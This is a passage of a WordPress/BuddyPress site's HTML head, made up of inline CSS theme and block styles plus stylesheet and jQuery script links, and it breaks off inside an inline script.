img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
[data-type="bp/sitewide-notices"] .bp-screen-reader-text{clip:rect(0 0 0 0);word-wrap:normal!important;border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{word-wrap:break-word;background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px rgba(0,0,0,.2);color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;z-index:100000}[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:transparent;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<link rel='stylesheet' id='Connections_Directory/Block/Carousel/Style-css' href='//pensamientocomplejo.org/wp-content/plugins/connections/assets/dist/block/carousel/style.css?ver=1703996524' type='text/css' media='all' />
<link rel='stylesheet' id='Connections_Directory/Block/Team/Style-css' href='//pensamientocomplejo.org/wp-content/plugins/connections/assets/dist/block/team/style.css?ver=1703996524' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263b;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pensamientocomplejo.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://pensamientocomplejo.org/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://pensamientocomplejo.org/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://pensamientocomplejo.org/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 15%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-file-size { width: 10%; }
		#mdocs-list-table .mdocs-file-type { width: 9%; }
		#mdocs-list-table .mdocs-download { width: 12%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 14px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #dff0d8;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #d0e9c6;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #d9edf7;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #c4e3f3;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='wb-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-share-css' href='https://pensamientocomplejo.org/wp-content/plugins/bp-activity-social-share/public/css/buddypress-share-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-lock-font-awesome-css' href='https://pensamientocomplejo.org/wp-content/plugins/lock-my-bp/admin/css/font-awesome.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bp-lock-css' href='https://pensamientocomplejo.org/wp-content/plugins/lock-my-bp/public/css/bp-lock-public.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://pensamientocomplejo.org/wp-content/uploads/maxmegamenu/style.css?ver=76dd52' type='text/css' media='all' />
<link rel='stylesheet' id='primer-css' href='https://pensamientocomplejo.org/wp-content/themes/primer/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='primer-inline-css' type='text/css'>
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}.fl-callout-text,.fl-rich-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#ff6663;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#ff6663;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(255, 102, 99, 0.8);}.comment-list li.bypostauthor{border-color:rgba(255, 102, 99, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#ff6663;border-color:#ff6663;}a.fl-button,a.fl-button:visited,.content-area .fl-builder-content a.fl-button,.content-area .fl-builder-content a.fl-button:visited{background-color:#ff6663;border-color:#ff6663;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}a.fl-button:hover,a.fl-button:active,a.fl-button:focus,a.fl-button:visited:hover,a.fl-button:visited:active,a.fl-button:visited:focus,.content-area .fl-builder-content a.fl-button:hover,.content-area .fl-builder-content a.fl-button:active,.content-area .fl-builder-content a.fl-button:focus,.content-area .fl-builder-content a.fl-button:visited:hover,.content-area .fl-builder-content a.fl-button:visited:active,.content-area .fl-builder-content a.fl-button:visited:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}a.fl-button
				a.fl-button:hover,a.fl-button:active,a.fl-button:focus,a.fl-button:visited,a.fl-button:visited:hover,a.fl-button:visited:active,a.fl-button:visited:focus,.content-area .fl-builder-content a.fl-button,.content-area .fl-builder-content a.fl-button *,.content-area .fl-builder-content a.fl-button:visited,.content-area .fl-builder-content a.fl-button:visited *{color:#ffffff;}
body{background-color:#f5f5f5;}.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#334400;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(51, 68, 0, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#334400;}
.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
.has-primary-color{color:#03263b;}.has-primary-background-color{background-color:#03263b;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://pensamientocomplejo.org/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://pensamientocomplejo.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.56' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-search-css' href='https://pensamientocomplejo.org/wp-content/plugins/buddypress-global-search/assets/css/jquery-ui.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-global-search-css' href='https://pensamientocomplejo.org/wp-content/plugins/buddypress-global-search/assets/css/buddypress-global-search.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//pensamientocomplejo.org/wp-content/plugins/connections/assets/dist/frontend/style.css?ver=10.4.60-1703996524' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-profile-css' href='//pensamientocomplejo.org/wp-content/plugins/connections/templates/profile/profile.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='primer-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://pensamientocomplejo.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://pensamientocomplejo.org/wp-content/plugins/powerpack-addon-for-beaver-builder/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cn-brandicons-css' href='//pensamientocomplejo.org/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css?ver=10.4.60' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//pensamientocomplejo.org/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/bp-verified-member/assets/js/vendor/popper.min.js?ver=2.11.0" id="popper2-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bp-verified-member-js-extra">
/* <![CDATA[ */
var bpVerifiedMember = {"verifiedBadgeHtml":"<span class=\"bp-verified-badge\"><\/span>","verifiedTooltip":"Verified","unverifiedBadgeHtml":"<span class=\"bp-unverified-badge\"><\/span>","unverifiedTooltip":"Unverified","ajaxUrl":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/bp-verified-member/assets/js/main.js?ver=1.2.6" id="bp-verified-member-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/buddypress-notifications-widget/notification.js?ver=6.4.7" id="bp-notification-widget-clear-js-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
